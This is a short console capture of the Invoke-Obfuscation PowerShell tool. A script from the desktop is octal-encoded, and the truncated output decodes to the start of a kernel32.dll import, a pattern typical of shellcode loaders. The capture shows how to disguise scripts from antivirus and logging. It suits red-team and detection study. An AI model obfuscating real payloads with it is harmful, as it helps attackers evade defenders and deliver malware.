 Invoke-Obfuscation> set scriptpath C:\Users\y\Desktop\1.ps1
Successfully set ScriptPath:
C:\Users\y\Desktop\1.ps1
Choose one of the below options:
[*] TOKEN Obfuscate PowerShell command Tokens
[*] AST Obfuscate PowerShell Ast nodes (PS3.0+)
[*] STRING Obfuscate entire command as a String
[*] ENCODING Obfuscate entire command via Encoding
[*] COMPRESS Convert entire command to one-liner and Compress
[*] LAUNCHER Obfuscate command args w/Launcher techniques (run once at end)
Invoke-Obfuscation> encoding
Choose one of the below Encoding options to APPLY to current payload:
[*] ENCODING\1 Encode entire command as ASCII
[*] ENCODING\2 Encode entire command as Hex
[*] ENCODING\3 Encode entire command as Octal
[*] ENCODING\4 Encode entire command as Binary
[*] ENCODING\5 Encrypt entire command as SecureString (AES)
[*] ENCODING\6 Encode entire command as BXOR
[*] ENCODING\7 Encode entire command as Special Characters
[*] ENCODING\8 Encode entire command as Whitespace
Invoke-Obfuscation\Encoding> 3
Executed:
CLI: Encoding\3
FULL: Out-EncodedOctalCommand -ScriptBlock $ScriptBlock -PassThru
Result:
-JoiN( ( 44,155 ,146 , 161,120,164,166, 157, 107 ,40 ,75, 40, 100, 42, 15 ,12,133, 104,
162 , 164, 50,42 ,153,145 , 162 ,156, 145 , 154 , 63, 62 ,56 ,144,154, 154 ,42 ,51 , 135